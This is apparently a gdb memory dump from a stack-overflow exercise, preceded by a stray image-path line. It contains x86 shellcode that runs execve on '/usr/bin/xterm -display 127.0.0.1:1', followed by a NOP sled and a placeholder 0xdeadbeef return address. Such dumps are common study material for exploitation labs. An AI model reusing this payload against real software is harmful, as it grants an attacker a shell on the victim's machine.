 0xbffff1c8: 0x6850c031 0x6d726574 0x2f2f2f68 0x622f6878
0xbffff1d8: 0x2f686e69 0x89727375 0xe28950e3 0x616c7068
0xbffff1e8: 0x642d6879 0xe6897369 0x3a316850 0x30683131
0xbffff1f8: 0x682e302e 0x2e373231 0x5750e789 0xe1895356
0xbffff208: 0x80cd0bb0 0x90909090 0x90909090 0x90909090
0xbffff218: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff228: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff238: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff248: 0x90909090 0xdeadbeef